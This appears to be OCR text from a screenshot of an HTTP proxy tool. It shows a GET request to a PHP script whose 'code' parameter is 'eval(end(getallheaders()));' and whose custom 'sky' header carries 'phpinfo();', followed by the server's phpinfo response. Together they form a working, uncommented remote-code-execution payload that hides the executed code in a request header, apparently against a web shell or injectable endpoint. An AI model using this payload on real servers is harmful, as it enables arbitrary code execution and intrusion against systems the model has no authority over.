 Request
Raw Params Headers Hex
GET /skyskysky.php?code=eval(end(getallheaders())); HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
sky: phpinfo();
Response
Raw Headers Hex HTML Render
PHP Version 7.0.33-0ubuntu0.16.04.2
System Linux iZuf65j5vxa6iw2u28jd8wZ 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 20
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-imagick.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS